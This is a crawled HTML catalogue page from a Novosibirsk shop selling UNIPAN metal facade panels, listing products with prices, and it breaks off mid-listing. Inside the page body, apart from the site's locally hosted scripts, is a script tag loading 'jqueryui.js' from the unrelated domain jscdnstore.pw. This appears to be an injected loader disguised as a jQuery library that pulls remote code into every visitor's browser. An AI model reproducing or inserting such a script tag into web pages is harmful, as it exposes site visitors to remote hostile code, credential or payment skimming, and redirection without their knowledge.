

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/fasadnye-paneli-unipan/?PAGEN_1=2
body_size: 161911
content:
<!DOCTYPE html>
<html>
<head>
    <title>Фасадные панели UNIPAN купить недорого в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Фасадные панели UNIPAN от компании Современный дом тепла. Замер, доставка, монтаж" />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_91cc44c1e07924e1a45b26937c571582/page_91cc44c1e07924e1a45b26937c571582_v1.css?16576353332746" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768909181','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'71e98eeb7f9e7ee4bfa8f3941316bacf'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/system.pagenavigation/templates/round/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="canonical" href="/catalog/fasadnye-paneli-unipan/">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Фасадные панели UNIPAN</span><meta itemprop="position" content="3"></span></span></div>                    <div class="page-top-main">
                        <h1>Фасадные панели UNIPAN в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="catalog_section_list row items flexbox">
			<div class="item_block col-md-6 col-sm-6">
			<div class="section_item item" id="bx_1847241719_">
				<table class="section_item_inner">
					<tr>
												<td class="section_info">
							<ul>
								<li class="name">
									<a href="" class="dark_link"><span></span></a>
								</li>
																		<li class="sect"><a href="/catalog/komplektuyushchie-unipan/" class="dark_link">Комплектующие UNIPAN&nbsp;<span>7</span></a></li>
																			<li class="sect"><a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span></a></li>
																			<li class="sect"><a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">Фасадные панели UNIPAN под Камень&nbsp;<span>26</span></a></li>
																			<li class="sect"><a href="/catalog/paneli-pod-kirpich/" class="dark_link">Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span></a></li>
																</ul>
						</td>
					</tr>
									</table>
			</div>
		</div>
	</div>
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                            <div class="group_description_block top">
            <div>
                <img width="300" alt="paneli.jpg" src="/upload/medialibrary/f7e/f7eb88f30ba72436963451e22edfe800.jpg" height="180" title="paneli.jpg">Металлические фасадные панели с чеканной фактурой и слоем теплоизоляции.<br>
Устройство панели: Лицевая часть - Листовой металл 0,5 мм с семислойным покрытием краски. В качестве утеплителя средним слоем идет Пенополиуретан 16 мм. коэфициент теплопроводности 0,03 Вт/мºС . Внутренняя поверхность-легированная алюминиевая фольга.            </div>
        </div>
                <div class="top_wrapper row margin0 show_un_props">
            <div class="catalog_block items block_list">
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ag10-012/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/54f/54f7a8dd2f72e3c6732f3a778b98806a.jpg" data-src="/upload/iblock/54f/54f7a8dd2f72e3c6732f3a778b98806a.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ag10-012/"><span>Фасадная панель UNIPAN Камень  AG10-012</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ag10-002/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/77d/77d96068c2e9b5e7f65f30740b05f537.jpg" data-src="/upload/iblock/77d/77d96068c2e9b5e7f65f30740b05f537.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ag10-002/"><span>Фасадная панель UNIPAN Камень  AG10-002</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ag5-006/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/dda/dda2141ec50c30c6257ee23fbbfb6a3d.jpg" data-src="/upload/iblock/dda/dda2141ec50c30c6257ee23fbbfb6a3d.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ag5-006/"><span>Фасадная панель UNIPAN Камень  AG5-006</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ag3-001/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/818/81820a955b62c48ca002c3dae7abdce0.jpg" data-src="/upload/iblock/818/81820a955b62c48ca002c3dae7abdce0.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ag3-001/"><span>Фасадная панель UNIPAN Камень  AG3-001</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ag2-001/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/62a/62af441cf9e98d401f1f344712d5e4c4.jpg" data-src="/upload/iblock/62a/62af441cf9e98d401f1f344712d5e4c4.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ag2-001/"><span>Фасадная панель UNIPAN Кирпич  AG2-001</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ag1-002/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/c16/c16ca25b9134521a85832c6d7f032ba5.jpg" data-src="/upload/iblock/c16/c16ca25b9134521a85832c6d7f032ba5.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ag1-002/"><span>Фасадная панель UNIPAN Кирпич  AG1-002</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ae12-004/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/b9e/b9e46bb7cb7e2a3d20a9441c42ff291a.jpg" data-src="/upload/iblock/b9e/b9e46bb7cb7e2a3d20a9441c42ff291a.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ae12-004/"><span>Фасадная панель UNIPAN Кирпич  AE12-004</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ae12-002/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/b86/b86e1253732ec819ab36c1954525e65c.jpg" data-src="/upload/iblock/b86/b86e1253732ec819ab36c1954525e65c.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kirpich-ae12-002/"><span>Фасадная панель UNIPAN Кирпич  AE12-002</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kamen-ae12-001/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/fc0/fc0d173cfc1816f3a541fef0f5957210.jpg" data-src="/upload/iblock/fc0/fc0d173cfc1816f3a541fef0f5957210.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/paneli-pod-kirpich/fasadnaya-panel-unipan-kamen-ae12-001/"><span>Фасадная панель UNIPAN Кирпич  AE12-001</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ae9-001/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/8cd/8cdf49b0a6d9711d3b4855d7bde1421c.jpg" data-src="/upload/iblock/8cd/8cdf49b0a6d9711d3b4855d7bde1421c.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
                                        <div class="item-title">
                                            <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ae9-001/"><span>Фасадная панель UNIPAN Камень  AE9-001</span></a>
                                        </div>
                                                                                    <div class="cost prices clearfix">
                                                <div class="price_matrix_block">
                                                    <div class="price_matrix_wrapper ">
                                                        <div class="price">
                                                            <span>
                                                                <span class="values_wrapper">
                                                                    <span class="price-value">
                                                                        1550 за 1 м²                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="item_block col-4 col-md-3 col-sm-6 col-xs-6">
                        <div class="catalog_item_wrapp item">
                            <div class="catalog_item main_item_wrapper item_wrap ">
                                <div>
                                    <div class="image_wrapper_block">
                                        <a href="/catalog/kollektsiya-pod-kamen/fasadnaya-panel-unipan-kamen-ae3-001/" class="thumb shine">
                                            <img lazyload="" class="" src="/upload/iblock/778/77825d1b4ef389dc85e3c7b5592fa96b.jpg" data-src="/upload/iblock/778/77825d1b4ef389dc85e3c7b5592fa96b.jpg" alt="Sho me 213" title="Sho me 213">
                                        </a>
                                    </div>
                                    <div class="item_info TYPE_1">
